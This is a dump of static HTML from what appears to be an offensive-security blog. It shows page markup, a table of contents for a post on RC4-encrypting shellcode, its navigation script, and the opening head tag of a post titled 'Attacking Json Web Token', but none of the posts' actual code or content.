<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#intro-to-rc4-encryption" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">Intro to RC4 Encryption</div></a><a href="#encrypting-shellcode" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Encrypting Shellcode</div></a><a href="#decrypt-function-in-c" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">3</div><div class="transition text-sm text-50">Decrypt Function in C</div></a><a href="#full-source-code" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">4</div><div class="transition text-sm text-50">Full Source Code</div></a><a href="#running-the-binary" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">5</div><div class="transition text-sm text-50">Running the Binary</div></a><a href="#windows-10" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-4"><div class="transition w-2 h-2 rounded-[0.1875rem] bg-[var(--toc-badge-bg)]"></div></div><div class="transition text-sm text-50">Windows 10</div></a><a href="#windows-11" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold ml-4"><div class="transition w-2 h-2 rounded-[0.1875rem] bg-[var(--toc-badge-bg)]"></div></div><div class="transition text-sm text-50">Windows 11</div></a><a href="#task-for-you" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">6</div><div class="transition text-sm text-50">Task for you</div></a><a href="#other-techniques" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">7</div><div class="transition text-sm text-50">Other Techniques</div></a><a href="#references" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">8</div><div class="transition text-sm text-50">References</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>




<file: posts/web-exploitation/attacking-json-web-token/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>Attacking Json Web Token - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="Attacking Json Web Token - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" 